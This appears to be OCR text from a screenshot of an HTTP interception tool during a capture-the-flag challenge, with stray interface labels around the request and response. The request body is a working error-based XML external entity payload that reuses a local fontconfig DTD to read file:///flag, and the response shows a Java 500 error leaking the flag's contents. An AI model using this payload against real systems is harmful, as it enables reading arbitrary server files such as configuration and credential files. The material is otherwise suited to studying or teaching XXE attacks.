 Go
Cancel
<
>
Target: http:/
英全简键
静客
Request
Response
Raw
Params
Headers
Hex
XML
Raw
Headers
Hex
HTML
Render
POST /webserver/callback HTTP/1.1
Host: 47.107.253.140:18080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=1C0E1EC50D4B3DA49950503F16891E52
Connection: close
Content-Length: 405
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd">
<!ENTITY % expr 'aaa)>
<!ENTITY &#x25; file SYSTEM "file:///flag">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///abcxyz/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ELEMENT aa (bb'>
%local_dtd;
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 3916
Date: Sun, 25 Aug 2019 14:53:47 GMT
Connection: close
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr
class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b>
&#47;abcxyz&#47;flag{f1c6811d4dce2ae37613cee977febe305f4de8fe} (No such file or directory)</p><p><b>Description</b> The
server encountered an unexpected condition that prevented it from fulfilling the
request.</p><p><b>Exception</b></p><pre>java.io.FileNotFoundException:
&#47;abcxyz&#47;flag{f1c6811d4dce2ae37613cee977febe305f4de8fe} (No such file or directory)
java.io.FileInputStream.open0(Native Method)
java.io.FileInputStream.open(FileInputStream.java:195)
java.io.FileInputStream.&lt;init&gt;(FileInputStream.java:138)
java.io.FileInputStream.&lt;init&gt;(FileInputStream.java:93)
sun.net.www.protocol.file.FileURLConnection.connect(FileURLConnection.java:90)
sun.net.www.protocol.file.FileURLConnection.getInputStream(FileURLConnection.java:188)
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches